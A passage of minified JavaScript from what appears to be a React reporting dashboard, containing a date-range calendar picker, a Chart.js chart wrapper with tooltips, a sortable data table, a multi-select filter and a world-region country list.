onth]:o,[le.DayEndOfMonth]:i,[le.DayHovered]:this.state.hover,[le.DayActive]:this.state.active});return n.createElement(\"button\",Object.assign({type:\"button\",onMouseEnter:this.handleMouseEvent,onMouseLeave:this.handleMouseEvent,onFocus:this.handleMouseEvent,onMouseDown:this.handleMouseEvent,onMouseUp:this.handleMouseEvent,onBlur:this.handleMouseEvent,onPauseCapture:this.handleMouseEvent,onKeyDown:this.handleKeyEvent,onKeyUp:this.handleKeyEvent,className:c},this.props.disabled||this.props.isPassive?{tabIndex:-1}:{},{style:{color:this.props.color}}),this.renderSelectionPlaceholders(),this.renderPreviewPlaceholder(),n.createElement(\"span\",{className:le.DayNumber},n.createElement(\"span\",null,(0,u.WU)(this.props.day,\"D\"))))}}function he(e,t){const{shownDate:s,date:n,months:a,ranges:r,focusedRange:o,displayMode:i}=t;let l;if(\"dateRange\"===i){const e=r[o[0]]||{};l={start:e.startDate,end:e.endDate}}else l={start:n,end:n};l.start=(0,u.Nm)(l.start||new Date),l.end=(0,u.Vf)(l.end||l.start);const c=l.start||l.end||s||new Date;if(!e)return s||c;const h={start:(0,u.Nm)(e),end:(0,u.Vf)((0,u.zI)(e,a-1))};return(0,u.i9)(l,h)?e:c}function pe(e,t=-1){const s=e.findIndex(((e,s)=>s>t&&!1!==e.autoFocus&&!e.disabled));return-1!==s?s:e.findIndex((e=>!1!==e.autoFocus&&!e.disabled))}class de extends n.PureComponent{constructor(){super(...arguments),this.renderMonthName=()=>this.props.showMonthName?n.createElement(\"div\",{className:\"month-MonthName_2CZGC\"},(0,u.WU)(this.props.month,this.props.monthDisplayFormat,this.props.dateOptions)):null,this.renderWeekdays=()=>{if(!this.props.showWeekDays)return null;const e=new Date,t=this.props.dateOptions,s=(0,u.Dy)({start:(0,u.zJ)(e,t),end:(0,u.vV)(e,t)}).map(((e,s)=>n.createElement(\"span\",{className:\"month-WeekDay_1T55d\",key:s},(0,u.WU)(e,\"dd\",t))));return n.createElement(\"div\",{className:\"month-WeekDays_19sWB\"},s)}}render(){const e=new Date,{displayMode:t,focusedRange:s,drag:a,disabledDates:r}=this.props,o=this.props.minDate&&(0,u.b7)(this.props.minDate),i=this.props.maxDate&&(0,u.iX)(this.props.maxDate),l=function(e,t){const s=(0,u.Nm)(e,t),n=(0,u.Vf)(e,t);return{start:(0,u.zJ)(s,t),end:(0,u.vV)(n,t),startDateOfMonth:s,endDateOfMonth:n}}(this.props.month,this.props.dateOptions);let c=this.props.ranges;if(\"dateRange\"===t&&a.status){let{startDate:e,endDate:t}=a.range;c=c.map(((n,a)=>a!==s[0]?n:Object.assign(Object.assign({},n),{startDate:e,endDate:t})))}const h=this.props.showPreview&&!a.disablePreview,p=(0,u.Dy)({start:l.start,end:l.end}).map(((t,s)=>{const a=(0,u.KC)(t,l.startDateOfMonth),p=(0,u.KC)(t,l.endDateOfMonth),d=o&&(0,u.RR)(t,o)||i&&(0,u.Ax)(t,i),m=r.some((e=>(0,u.KC)(e,t))),g=ce;return n.createElement(g,Object.assign({},this.props,{displayMode:this.props.displayMode,key:s,ranges:c,day:t,preview:h?this.props.preview:null,isWeekend:(0,u.QD)(t,this.props.dateOptions),isToday:(0,u.KC)(t,e),isStartOfWeek:(0,u.KC)(t,(0,u.zJ)(t,this.props.dateOptions)),isEndOfWeek:(0,u.KC)(t,(0,u.vV)(t,this.props.dateOptions)),isStartOfMonth:a,isEndOfMonth:p,disabled:d||m,isPassive:!(0,u._w)(t,{start:l.startDateOfMonth,end:l.endDateOfMonth}),onMouseDown:this.props.onDragSelectionStart,onMouseUp:this.props.onDragSelectionEnd,onMouseEnter:this.props.onDragSelectionMove}))}));return n.createElement(\"div\",{className:\"month-Month_29hkZ\"},this.renderMonthName(),this.renderWeekdays(),n.createElement(\"div\",{className:\"month-Days_3XJ1w\",onMouseLeave:this.props.onMouseLeave},p))}}var ue=s(5489),me=s(3378),ge=s(6711);class be extends n.Component{shouldComponentUpdate(e){return!(this.props.focusedDate===e.focusedDate)}render(){const{showMonthArrow:e,locale:t,minDate:s,maxDate:a,focusedDate:r}=this.props,o=e?n.createElement(Ue.z,{icon:me.S,size:\"slim\",plain:!0,onClick:()=>this.props.onChangeDate(-1,\"monthOffset\")}):null,i=e?n.createElement(Ue.z,{icon:ge.S,size:\"slim\",plain:!0,onClick:()=>this.props.onChangeDate(1,\"monthOffset\")}):null,c=l().map(t.localize.months(),((e,t)=>({label:e,value:String(t)}))),h=l().range(s.getFullYear()+1,a.getFullYear()),p=l().map(h,(e=>({label:String(e),value:String(e)})));return n.createElement(He.D,{alignment:\"center\"},o,n.createElement(He.D.Item,{fill:!0},n.createElement(He.D,{distribution:\"center\"},n.createElement(ue.P,{label:\"\",value:r.getMonth().toString(),options:c,onChange:e=>this.props.onChangeDate(e,\"setMonth\")}),n.createElement(ue.P,{label:\"\",value:r.getFullYear().toString(),options:p,onChange:e=>this.props.onChangeDate(e,\"setYear\")}))),i)}}class Ce extends n.PureComponent{constructor(e){super(e),this.onMouseLeave=()=>{this.props.onPreviewChange(null)},this.changeShownDate=this.changeShownDate.bind(this),this.focusToDate=this.focusToDate.bind(this),this.updateShownDate=this.updateShownDate.bind(this),this.onDragSelectionStart=this.onDragSelectionStart.bind(this),this.onDragSelectionEnd=this.onDragSelectionEnd.bind(this),this.onDragSelectionMove=this.onDragSelectionMove.bind(this),this.updatePreview=this.updatePreview.bind(this),this.dateOptions={locale:e.locale},this.state={focusedDate:he(null,e),drag:{status:!1,range:{startDate:null,endDate:null},disablePreview:!1},preview:null}}focusToDate(e){this.setState({focusedDate:e})}updateShownDate(e=this.props){const t=he(this.state.focusedDate,e);this.focusToDate(t)}updatePreview(e){if(!e)return void this.setState({preview:null});const t={startDate:e,endDate:e,color:this.props.color};this.setState({preview:t})}componentWillReceiveProps(e){const t={dateRange:\"ranges\",date:\"date\"}[e.displayMode];this.props.locale!==e.locale&&(this.dateOptions={locale:e.locale}),e[t]!==this.props[t]&&this.updateShownDate(e)}changeShownDate(e,t=\"set\"){const{focusedDate:s}=this.state,{onShownDateChange:n,minDate:a,maxDate:r}=this.props,o={monthOffset:()=>(0,u.zI)(s,e),setMonth:()=>(0,u.q0)(s,e),setYear:()=>(0,u.Mq)(s,e),set:()=>e},i=(0,u.VV)([(0,u.Fp)([o[t](),a]),r]);this.focusToDate(i),n&&n(i)}onDragSelectionStart(e){const{onChangeDate:t,dragSelectionEnabled:s}=this.props;s?this.setState({drag:{status:!0,range:{startDate:e,endDate:e},disablePreview:!0}}):t&&t(e)}onDragSelectionEnd(e){const{updateRange:t,displayMode:s,onChangeDate:n,dragSelectionEnabled:a}=this.props;if(!a)return;if(\"date\"===s||!this.state.drag.status)return void(n&&n(e));const r={startDate:this.state.drag.range.startDate,endDate:e};\"dateRange\"!==s||(0,u.KC)(r.startDate,e)?this.setState({drag:{status:!1,range:{}}},(()=>n&&n(e))):this.setState({drag:{status:!1,range:{}}},(()=>{t&&t(r)}))}onDragSelectionMove(e){const{drag:t}=this.state;t.status&&this.props.dragSelectionEnabled&&this.setState({drag:{status:t.status,range:{startDate:t.range.startDate,endDate:e},disablePreview:!0}})}formatDateDisplay(e,t){return e?(0,u.WU)(e,this.props.dateDisplayFormat,this.dateOptions):t}render(){const{disabledDates:e,rangeColors:t,color:s}=this.props,{focusedDate:a}=this.state,r=this.props.ranges.map(((e,n)=>Object.assign(Object.assign({},e),{color:e.color||t[n]||s}))),o=new Array(this.props.months).fill(null).map(((t,s)=>{const a=(0,u.zI)(this.state.focusedDate,s);return n.createElement(de,Object.assign({},this.props,{preview:this.props.preview||this.state.preview,ranges:r,key:s,drag:this.state.drag,dateOptions:this.dateOptions,disabledDates:e,month:a,onDragSelectionStart:this.onDragSelectionStart,onDragSelectionEnd:this.onDragSelectionEnd,onDragSelectionMove:this.onDragSelectionMove,onMouseLeave:this.onMouseLeave,showWeekDays:!0,showMonthName:!0}))}));return n.createElement(\"div\",{className:ie()(\"calendar-CalendarWrapper_2I00L\",this.props.className),onMouseUp:()=>this.setState({drag:{status:!1,range:{}}}),onMouseLeave:()=>{this.setState({drag:{status:!1,range:{}}})}},n.createElement(He.D,{vertical:!0},n.createElement(be,{locale:this.props.locale,maxDate:this.props.maxDate,minDate:this.props.minDate,showMonthArrow:this.props.showMonthArrow,focusedDate:a,onChangeDate:this.changeShownDate}),n.createElement(He.D,{spacing:\"tight\",distribution:\"equalSpacing\"},o)))}}class ve extends n.Component{constructor(e){super(e),this.onPreviewChange=e=>{this.updatePreview(e?this.calcNewSelection(e).range:null)},this.updatePreview=e=>{if(!e)return void this.setState({preview:null});const{rangeColors:t,ranges:s}=this.props,n=this.props.focusedRange||this.state.focusedRange,a=s[n[0]].color||t[n[0]];this.setState({preview:Object.assign(Object.assign({},e),{color:a})})},this.setSelection=this.setSelection.bind(this),this.handleRangeFocusChange=this.handleRangeFocusChange.bind(this),this.updatePreview=this.updatePreview.bind(this),this.calcNewSelection=this.calcNewSelection.bind(this),this.state={focusedRange:e.initialFocusedRange||[pe(e.ranges),0],preview:null}}calcNewSelection(e,t=!0){const s=this.props.focusedRange||this.state.focusedRange,{ranges:n,onChangeRange:a,maxDate:r,moveRangeOnFirstSelection:o,disabledDates:i}=this.props,l=n[s[0]];if(!l||!a)return{};let c,{startDate:h,endDate:p}=l;if(p||(p=new Date(h)),t)if(0===s[1]){const t=(0,u.wY)(p,h);h=e,p=o?(0,u.E4)(e,t):e,r&&(p=(0,u.VV)([p,r])),c=[s[0],1]}else p=e;else h=e.startDate,p=e.endDate;let d=0===s[1];(0,u.RR)(p,h)&&(d=!d,[h,p]=[p,h]);const m=i.filter((e=>(0,u._w)(e,{start:h,end:p})));return m.length>0&&(d?h=(0,u.E4)((0,u.Fp)(m),1):p=(0,u.E4)((0,u.VV)(m),-1)),c||(c=[pe(this.props.ranges,s[0]),0]),{wasValid:!(m.length>0),range:{startDate:h,endDate:p},nextFocusRange:c}}setSelection(e,t=!0){const{onChangeRange:s,ranges:n,onRangeFocusChange:a}=this.props,r=(this.props.focusedRange||this.state.focusedRange)[0],o=n[r];if(!o)return;const i=this.calcNewSelection(e,t);s(Object.assign(Object.assign({},o),i.range),o.key||`range${r+1}`),this.setState({focusedRange:i.nextFocusRange,preview:null}),a&&a(i.nextFocusRange)}handleRangeFocusChange(e){this.setState({focusedRange:e}),this.props.onRangeFocusChange&&this.props.onRangeFocusChange(e)}render(){return n.createElement(Ce,Object.assign({onRangeFocusChange:this.handleRangeFocusChange,preview:this.state.preview,onPreviewChange:this.onPreviewChange},this.props,{displayMode:\"dateRange\",onChangeDate:this.setSelection,updateRange:e=>this.setSelection(e,!1),onShownDateChange:()=>{},dragSelectionEnabled:!0}))}}ve.defaultProps={ranges:[],moveRangeOnFirstSelection:!1,rangeColors:[\"#3d91ff\",\"#3ecf8e\",\"#fed14c\"],disabledDates:[]};const fe=ve;var ye=s(2512),Ee=s.n(ye);function Se(e){const t=t=>{const s={__:(e,t)=>b.__(e,t),getLocale:()=>b.getLocale(),hasTranslation:e=>{const t=b.textToSlug(e);return b.hasTranslation(t)}};return n.createElement(e,Object.assign({},t,s))};return t.displayName=`withTranslation(${e.displayName||e.name})`,t}class De extends n.Component{constructor(){super(...arguments),this.onChange=e=>{const t=parseInt(e);if(-1==t)return;const s=this.props.staticRanges[t];this.props.onChange(s.range,\"\")}}render(){return this.renderSelect()}renderSelect(){const e=this.getSelectedDateRangeIndex(),{__:t}=this.props;let s=[{value:\"-1\",label:t(\"Custom\")}],a=[];return l().each(this.props.staticRanges,((e,r)=>{a.push(n.createElement(Ue.z,null,t(e.label))),s.push({label:t(e.label),value:String(r)})})),n.createElement(\"div\",null,n.createElement(ue.P,{label:t(\"Select date range\"),labelHidden:!0,onChange:this.onChange,value:String(e),options:s}))}getSelectedDateRangeIndex(){return l().findIndex(this.props.staticRanges,(e=>l().findIndex(this.props.ranges,(t=>!(!t.startDate||!t.endDate||t.disabled)&&(0,u.KC)(t.startDate,e.range.startDate)&&(0,u.KC)(t.endDate,e.range.endDate)))>=0))}}const we=Se(De),ke=[];function _e(e){const t=e.split(\"UTC\"),s=t[0].split(\"-\"),n=s.shift();return s.push(n),s.join(\"/\")+\" \"+t[1]}l().each(p.getConfigDataProvider().dateRange,((e,t)=>{const s=new Date(_e(e.from)),n=new Date(_e(e.to));ke.push({label:e.label,value:t,range:{startDate:u.b7(s),endDate:u.iX(n)}})}));var xe=s(4497);class Me extends n.Component{handleRangeFocusChange(e,t){this.props.onRangeFocusChange([e,t])}render(){const{focusedRange:e,__:t}=this.props,s=l().map(this.props.ranges,((s,a)=>n.createElement(\"div\",{key:a,className:\"dateInputs-Wrapper_3n2Av\"},n.createElement(He.D,{alignment:\"center\",distribution:\"equalSpacing\"},n.createElement(\"span\",{onFocus:()=>this.handleRangeFocusChange(a,0)},n.createElement(xe.n,{label:t(\"From date\"),labelHidden:!0,disabled:s.disabled,readOnly:!0,align:\"center\",focused:e[0]===a&&0===e[1],value:this.formatDateDisplay(s.startDate,t(\"Early\")),autoComplete:\"off\"})),n.createElement(\"span\",null,\"\u2013\"),n.createElement(\"span\",{onFocus:()=>this.handleRangeFocusChange(a,1)},n.createElement(xe.n,{label:t(\"To date\"),labelHidden:!0,disabled:s.disabled,focused:e[0]===a&&1===e[1],readOnly:!0,align:\"center\",value:this.formatDateDisplay(s.endDate,t(\"Early\")),autoComplete:\"off\"}))))));return n.createElement(\"div\",null,s)}formatDateDisplay(e,t){return e?(0,u.WU)(e,this.props.dateDisplayFormat):t}}const Re=Se(Me);class ze extends n.Component{constructor(e){super(e),this.dateRange=void 0,this.handleApply=()=>{this.props.onApply(this.state.ranges)},this.handleCancel=()=>{this.props.onCancel()},this.onChangeRange=e=>{const t=l().clone(this.state.ranges);e.startDate=(0,u.b7)(e.startDate),e.endDate=(0,u.iX)(e.endDate),t[0]=e,this.setState({ranges:t})},this.onRangeFocusChange=e=>{this.setState({focusedRange:e})},this.state={focusedRange:[pe(e.ranges),0],ranges:e.ranges}}render(){const{focusedRange:e}=this.state;return n.createElement(He.D,null,n.createElement(fe,{ref:e=>this.dateRange=e,onRangeFocusChange:this.onRangeFocusChange,focusedRange:e,months:this.props.months,onChangeRange:this.onChangeRange,className:\"\",ranges:this.state.ranges,showMonthArrow:!0,showMonthAndYearPickers:!0,disabledDates:[],locale:Ee(),dateDisplayFormat:\"MMM D, YYYY\",monthDisplayFormat:\"MMM YYYY\",showDateDisplay:!0,showPreview:!0,displayMode:\"date\",color:\"#FFEBA0\",maxDate:(0,u.Bc)(new Date,20),minDate:(0,u.Bc)(new Date,-100),rangeColors:[\"#FFEBA0\",\"#3ecf8e\"],initialFocusedRange:e}),n.createElement(He.D.Item,null,n.createElement(He.D,{vertical:!0},n.createElement(we,{staticRanges:ke,ranges:this.state.ranges,onChange:this.onChangeRange}),n.createElement(Re,{ranges:this.state.ranges,dateDisplayFormat:\"MMM D, YYYY\",focusedRange:e,onRangeFocusChange:this.onRangeFocusChange}),n.createElement(He.D,{distribution:\"trailing\"},n.createElement(Ue.z,{accessibilityLabel:this.props.__(\"Cancel date filter\"),onClick:this.handleCancel},this.props.__(\"Cancel\")),n.createElement(Ue.z,{accessibilityLabel:this.props.__(\"Apply date filter\"),primary:!0,onClick:this.handleApply},this.props.__(\"Apply\"))))))}}const Te=Se(ze);var Pe=s(7757),je=s.n(Pe);const Ae={Tooltip:\"tooltip-Tooltip_1lL29\",tooltip:\"tooltip-Tooltip_1lL29\",Line:\"tooltip-Line_2j34W\",line:\"tooltip-Line_2j34W\",Point:\"tooltip-Point_2eAE2\",point:\"tooltip-Point_2eAE2\"};var Le=s(3531);class Oe extends n.PureComponent{render(){const{tooltip:e,chart:t}=this.props;if(!t||!t.canvas||!e)return null;const s=t.canvas.getBoundingClientRect();let a=s.left+window.pageXOffset+e.caretX,r={opacity:e.opacity,top:s.top+window.pageYOffset+e.caretY+\"px\",padding:e.yPadding+\"px \"+e.xPadding+\"px\"};a>window.innerWidth/2?r.right=window.innerWidth-a+\"px\":r.left=a+\"px\";let o=[];return e.body&&(o=e.body.map(((t,s)=>{let a=e.labelColors[s].borderColor;return n.createElement(\"div\",{key:s,className:Ae.Line},n.createElement(\"div\",{className:Ae.Point,style:{background:a}}),n.createElement(\"div\",{className:Ae.Body},t.lines.join(\" \")))}))),n.createElement(Le.h,null,n.createElement(\"div\",{style:r,className:Ae.Tooltip},n.createElement(\"strong\",null,e.title),o))}}class Fe extends n.Component{constructor(){super(...arguments),this.state={chart:null,tooltip:null},this.canvas=void 0,this.removeTooltip=e=>{\"CANVAS\"!==e.target.nodeName&&this.state.tooltip&&this.setState({tooltip:null})},this.initChart=()=>{if(this.destroyChart(),!this.canvas)return;let e=this.canvas.getContext(\"2d\");if(e){let t={title:{display:!1},legend:{display:!1},responsive:!0,maintainAspectRatio:!1,tooltips:{mode:\"index\",position:\"nearest\",enabled:!1,intersect:!1,custom:e=>{this.setState({tooltip:e})},callbacks:{label(e,t){const s=t.datasets[e.datasetIndex],n=s.formattedData?s.formattedData[e.index]:s.data[e.index];return s.label+\": \"+n}}},elements:{line:{tension:.2}}};\"bar\"!==this.props.type&&\"line\"!==this.props.type&&\"stacked\"!==this.props.type||(t.scales=this.getScales());let s=new(je().Chart)(e,{type:this.getType(),data:{},options:t});this.setState({chart:s},this.updateData)}},this.destroyChart=()=>{this.state&&this.state.chart&&this.state.chart.destroy()}}componentDidMount(){this.initChart(),window.addEventListener(\"mousemove\",this.removeTooltip)}componentWillUnmount(){this.destroyChart(),window.removeEventListener(\"mousemove\",this.removeTooltip)}componentDidUpdate(){this.state.chart&&(this.state.chart.config.type!==this.getType()?this.initChart():this.updateData())}static getColor(e){let t=[\"#97CC64\",\"#FF5A3E\",\"#77B6E7\",\"#FFD963\",\"#A9B9B8\",\"#DC9D6B\",\"#8549ba\",\"#00a950\",\"#166a8f\",\"#acc236\",\"#537bc4\",\"#f53794\",\"#f67019\",\"#4dc9f6\"];for(;e>=t.length&&t.length>0;)e-=t.length;return t[e]}render(){if(!this.props.visible)return null;const e=\"auto\"===this.props.height?\"100%\":this.props.height;return n.createElement(n.Fragment,null,n.createElement(\"canvas\",{ref:e=>this.canvas=e,style:{height:e}}),n.createElement(Oe,{tooltip:this.state.tooltip,chart:this.state.chart}))}updateData(){const{chart:e}=this.state;if(!e)return;const t=[];if(l().each(this.props.columns,((e,s)=>{const n=l().defaults(e,{stack:this.isStacked()?\"0\":e.identifier,borderColor:Fe.getColor(s),yAxisID:this.getScaleId(e.dataType)}),a=e.backgroundOpacity?e.backgroundOpacity:.9;l().isArray(e.borderColor)?(n.backgroundColor=l().map(e.borderColor,(e=>je().helpers.color(e).alpha(a).rgbString())),n.pointBackgroundColor=l().map(e.borderColor,(e=>je().helpers.color(e).alpha(1).rgbString()))):(n.backgroundColor=je().helpers.color(e.borderColor).alpha(a).rgbString(),n.pointBackgroundColor=je().helpers.color(e.borderColor).alpha(1).rgbString()),t.push(n)})),e.data={labels:this.props.labels,datasets:t},e.config.options&&e.config.options.scales){let s=!0;l().each(e.config.options.scales.yAxes,(e=>{let n=!1;l().each(t,(t=>{t.yAxisID===e.id&&!0!==t.hidden&&(n=!0)})),e.display=this.props.gridLines&&n,e.stacked=!1,e.gridLines&&(e.gridLines.drawOnChartArea=s),n&&(s=!1)}))}e.update({duration:0})}getScales(){let e={xAxes:[{display:this.props.axes,stacked:this.isStacked(),id:\"x-axis-c\",type:\"category\",gridLines:{display:!1},scaleLabel:{display:!1},ticks:{autoSkipPadding:10,maxRotation:0}}]};return e.yAxes=l().map([\"money\",\"pk\",\"fk\",\"number\",\"percent\"],(e=>({display:!0,id:this.getScaleId(e),position:\"money\"===e?\"left\":\"right\",stacked:this.isStacked(),gridLines:{display:this.props.gridLines,drawBorder:!0,drawTicks:!0,drawOnChartArea:!0},ticks:{beginAtZero:!0}}))),e}getScaleId(e){switch(e){case\"money\":case\"pk\":case\"fk\":case\"number\":case\"percent\":return\"scale-\"+e;default:return\"scale-number\"}}getType(){return\"stacked\"===this.props.type?\"bar\":this.props.type}isStacked(){return\"stacked\"===this.props.type}}const Ne={Table:\"dataTable-Table_3NfqS\",table:\"dataTable-Table_3NfqS\",asc:\"dataTable-asc_2JLiu\",desc:\"dataTable-desc_169VP\",HeaderActions:\"dataTable-HeaderActions_3wzg3\",headerActions:\"dataTable-HeaderActions_3wzg3\",Totals:\"dataTable-Totals_MPBXg\",totals:\"dataTable-Totals_MPBXg\",Even:\"dataTable-Even_IhDBW\",even:\"dataTable-Even_IhDBW\",EmptyRow:\"dataTable-EmptyRow_10cGc\",emptyRow:\"dataTable-EmptyRow_10cGc\",left:\"dataTable-left_1hFt_\",right:\"dataTable-right_2WkEe\"};var Be=s(4849),He=s(1042),Ie=s(5031),We=s(3934);class Ve extends n.Component{render(){return this.props.rows.length?n.createElement(\"table\",{className:Ne.Table,role:\"table\"},n.createElement(\"caption\",{className:\"sr-only\"},this.props.__(\"Report data table with %1 rows\",[this.props.rows.length])),n.createElement(\"thead\",null,this.renderHeaderRow(),this.renderHeaderActionsRow(),this.props.rows.length>2?this.renderTotalsRow():null),n.createElement(\"tbody\",null,this.renderBodyRows()),n.createElement(\"tfoot\",null,this.renderTotalsRow())):n.createElement(\"table\",{className:Ne.Table,role:\"table\"},n.createElement(\"caption\",{className:\"sr-only\"},this.props.__(\"Empty report data table\")),n.createElement(\"thead\",null,this.renderHeaderRow()),n.createElement(\"tbody\",null,this.renderEmptyRow()))}renderHeaderRow(){const e=l().map(this.props.columns,((e,t)=>{const s=e.headerRenderer?e.headerRenderer(e):n.createElement(\"div\",null,this.props.__(e.label)),a=ie()(Ne[e.align]);let r;\"asc\"==e.sort?r=n.createElement(Be.J,{source:Ie.S}):\"desc\"==e.sort&&(r=n.createElement(Be.J,{source:We.S}));const o=\"right\"===e.align?\"trailing\":\"leading\";return n.createElement(\"th\",{key:t,className:a,onClick:t=>{t.defaultPrevented||e.onHeaderClick&&e.onHeaderClick(e)},tabIndex:0,role:\"columnheader\",\"aria-label\":this.props.__(\"Sort by %1\",[this.props.__(e.label)]),scope:\"col\"},n.createElement(He.D,{wrap:!1,spacing:\"tight\",alignment:\"center\",distribution:o},s,r))}));return n.createElement(\"tr\",{role:\"row\"},e)}renderHeaderActionsRow(){let e=!1;const t=l().map(this.props.columns,((t,s)=>{const a=t.headerActionsRenderer?t.headerActionsRenderer(t):null;a&&(e=!0);const r=ie()(Ne.HeaderActions,Ne[t.align]);return n.createElement(\"th\",{className:r,key:s,scope:\"col\",role:\"columnheader\"},a)}));return e?n.createElement(\"tr\",{role:\"row\"},t):null}renderBodyRows(){return l().map(this.props.rows,((e,t)=>{const s=l().map(this.props.columns,((t,s)=>{let a=t.cellRenderer?t.cellRenderer(t,e):e.formattedData[t.accessor];\"image\"==t.column.type&&(a=n.createElement(\"img\",{src:e.formattedData[t.accessor],alt:this.props.__(\"Image for %1\",[this.props.__(t.label)])}));const r=t.cellClassName?t.cellClassName(t,e):\"\",o=ie()(r,Ne[t.align]);return n.createElement(\"td\",{key:s,className:o,role:\"cell\"},a)})),a=ie()(t%2&&Ne.Even);return n.createElement(\"tr\",{className:a,key:t,role:\"row\"},s)}))}renderTotalsRow(){const{totals:e}=this.props;if(!e)return null;let t=0;const s=l().map(this.props.columns,((s,a)=>{const r=s.totalsRenderer?s.totalsRenderer(s,e):e.data[s.accessor];r||t++;const o=ie()(Ne[s.align]);return n.createElement(\"th\",{key:a,className:o,scope:\"col\"},r)}));return t===s.length?null:n.createElement(\"tr\",{role:\"row\",className:Ne.Totals},s)}renderEmptyRow(){return n.createElement(\"tr\",{className:Ne.EmptyRow,role:\"row\"},n.createElement(\"td\",{colSpan:this.props.columns.length,role:\"cell\"},this.props.__(\"We couldn't find any records.\")))}}const Ke=Se(Ve);var qe=s(4727),Ue=s(1072),Ye=s(3855),Ge=s(2524);class Je extends n.PureComponent{constructor(){super(...arguments),this.state={active:!1},this.toggle=()=>{this.setState({active:!this.state.active})}}render(){const e=[];l().each(this.props.selected,(t=>{const s=l().find(this.props.options,{value:t});s&&e.push(s.label)}));let t=e.length>0?e.join(\", \"):this.props.label;e.length>=2&&(t=this.props.label?this.props.label+\": \"+e.length+\" items\":e.length+\" items\");const s=n.createElement(qe.jN,{label:this.props.label,id:this.props.label,labelHidden:this.props.labelHidden},n.createElement(Ue.z,{disclosure:!0,onClick:this.toggle,pressed:this.state.active},t));return n.createElement(Ye.J,{active:this.state.active,activator:s,onClose:this.toggle},n.createElement(Ge.X,{title:this.props.label,allowMultiple:!0,options:this.props.options,selected:this.props.selected,onChange:this.props.onChange}))}}const $e={Sheet:\"Sheet-Sheet_3x_or\",sheet:\"Sheet-Sheet_3x_or\"};var Xe=s(6021),Ze=s(2896),Qe=s(7932),et=s(1821),tt=s(8235),st=s(1667),nt=s(49);class at extends n.PureComponent{render(){const e=ie()($e.Sheet,this.props.open&&$e.Open);return this.props.open?n.createElement(Le.h,null,this.props.open?n.createElement(Xe.Y,null):null,n.createElement(\"div\",{className:e},n.createElement(\"div\",{style:{display:\"flex\",flexDirection:\"column\",height:\"100%\"}},n.createElement(\"div\",{style:{alignItems:\"center\",borderBottom:\"1px solid #DFE3E8\",display:\"flex\",justifyContent:\"space-between\",padding:\"1.6rem\",width:\"100%\"}},n.createElement(\"h3\",null,this.props.title),n.createElement(Ue.z,{icon:nt.S,onClick:this.props.onClose,plain:!0})),n.createElement(Ze.R,{style:{height:\"100%\"}},this.props.children),n.createElement(\"div\",{style:{borderTop:\"1px solid #DFE3E8\",padding:\"1.6rem\",width:\"100%\"}},n.createElement(He.D,null,n.createElement(He.D.Item,{fill:!0},n.createElement(Qe.h,null,(0,et.B)(this.props.secondaryActions))),n.createElement(He.D.Item,null,(0,et.h)(this.props.primaryAction,{primary:!0})))))),n.createElement(tt.n,{keyCode:st.s.Escape,handler:this.props.onClose})):null}}var rt=s(8401),ot=s(2722),it=s(7045),lt=s(6314),ct=s(4966),ht=s(4823),pt=s(6218),dt=s(6516),ut=s(8691),mt=s(3854),gt=s(7909),bt=s(4576),Ct=s(4787);class vt extends n.PureComponent{componentWillMount(){const e=p.getReportDataProvider(),t=e.reports[e.report];ae.dispatch(x.loadConfig(t)),x.request()}render(){const e=this.props.reportState.isLoading?n.createElement(\"div\",{className:re.SpinnerBg},n.createElement(rt.$,null)):null;return n.createElement(\"div\",{className:re.Report},e,n.createElement(He.D,{vertical:!0},n.createElement(Yn,null),n.createElement(Ut,null),n.createElement(hn,null)))}}const ft=(0,r.$j)((e=>({reportState:e.reportState})))(vt);var yt=s(7385);const Et=[{key:\"world\",label:\"World\",items:[]},{key:\"002\",label:\"Africa\",items:[{key:\"015\",label:\"Northern Africa\",items:\"DZ,EG,EH,LY,MA,SD,SS,TN\"},{key:\"011\",label:\"Western Africa\",items:\"BF,BJ,CI,CV,GH,GM,GN,GW,LR,ML,MR,NE,NG,SH,SL,SN,TG\"},{key:\"017\",label:\"Middle Africa\",items:\"AO,CD,ZR,CF,CG,CM,GA,GQ,ST,TD\"},{key:\"014\",label:\"Eastern Africa\",items:\"BI,DJ,ER,ET,KE,KM,MG,MU,MW,MZ,RE,RW,SC,SO,TZ,UG,YT,ZM,ZW\"},{key:\"018\",label:\"Southern Africa\",items:\"BW,LS,NA,SZ,ZA\"}]},{key:\"150\",label:\"Europe\",items:[{key:\"154\",label:\"Northern Europe\",items:\"GG,JE,AX,DK,EE,FI,FO,GB,IE,IM,IS,LT,LV,NO,SE,SJ\"},{key:\"155\",label:\"Western Europe\",items:\"AT,BE,CH,DE,DD,FR,FX,LI,LU,MC,NL\"},{key:\"151\",label:\"Eastern Europe\",items:\"BG,BY,CZ,HU,MD,PL,RO,RU,SU,SK,UA\"},{key:\"039\",label:\"Southern Europe\",items:\"AD,AL,BA,ES,GI,GR,HR,IT,ME,MK,MT,CS,RS,PT,SI,SM,VA,YU\"}]},{key:\"019\",label:\"Americas\",items:[{key:\"021\",label:\"Northern America\",items:\"BM,CA,GL,PM,US\"},{key:\"029\",label:\"Caribbean\",items:\"AG,AI,AN,AW,BB,BL,BS,CU,DM,DO,GD,GP,HT,JM,KN,KY,LC,MF,MQ,MS,PR,TC,TT,VC,VG,VI\"},{key:\"013\",label:\"Central America\",items:\"BZ,CR,GT,HN,MX,NI,PA,SV\"},{key:\"005\",label:\"South America\",items:\"AR,BO,BR,CL,CO,EC,FK,GF,GY,PE,PY,SR,UY,VE\"}]},{key:\"142\",label:\"Asia\",items:[{key:\"143\",label:\"Central Asia\",items:\"TM,TJ,KG,KZ,UZ\"},{key:\"030\",label:\"Eastern Asia\",items:\"CN,HK,JP,KP,KR,MN,MO,TW\"},{key:\"034\",label:\"Southern Asia\",items:\"AF,BD,BT,IN,IR,LK,MV,NP,PK\"},{key:\"035\",label:\"South-Eastern Asia\",items:\"BN,ID,KH,LA,MM,BU,MY,PH,SG,TH,TL,TP,VN\"},{key:\"145\",label:\"Western Asia\",items:\"AE,AM,AZ,BH,CY,GE,IL,IQ,JO,KW,LB,OM,PS,QA,SA,SY,TR,YE\"}]},{key:\"009\",label:\"Oceania\",items:[{key:\"053\",label:\"Australia and New 